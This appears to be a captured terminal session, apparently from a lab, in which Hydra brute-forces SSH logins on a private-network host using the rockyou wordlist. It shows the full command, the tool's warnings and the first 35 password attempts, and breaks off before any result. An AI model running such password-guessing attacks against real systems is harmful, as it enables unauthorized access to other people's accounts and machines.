 ┌──(kali㉿kali)-[~/Desktop]
└─$ hydra -l kali  -P /usr/share/wordlists/rockyou.txt  ssh://192.168.254.140 -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this i
s non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-05-02 09:51:23
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.
restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.254.140:22/
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "654321" - 17 of 14344402 [child 0] (0/3)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "michael" - 18 of 14344402 [child 1] (0/3)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "ashley" - 19 of 14344402 [child 3] (0/3)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "qwerty" - 20 of 14344402 [child 2] (0/3)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "111111" - 21 of 14344402 [child 4] (0/3)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "iloveu" - 22 of 14344402 [child 6] (0/3)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "000000" - 23 of 14344402 [child 9] (0/3)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "michelle" - 24 of 14344402 [child 5] (0/3)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "tigger" - 25 of 14344402 [child 7] (0/3)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "sunshine" - 26 of 14344402 [child 10] (0/3)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "chocolate" - 27 of 14344402 [child 14] (0/3)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "password1" - 28 of 14344402 [child 11] (0/3)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "soccer" - 29 of 14344402 [child 0] (0/3)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "anthony" - 30 of 14344402 [child 1] (0/3)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "friends" - 31 of 14344402 [child 3] (0/3)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "butterfly" - 32 of 14344402 [child 2] (0/3)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "purple" - 33 of 14344402 [child 6] (0/3)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "angel" - 34 of 14344402 [child 4] (0/3)
[ATTEMPT] target 192.168.254.140 - login "kali" - pass "jordan" - 35 of 14344402 [child 9] (0/3)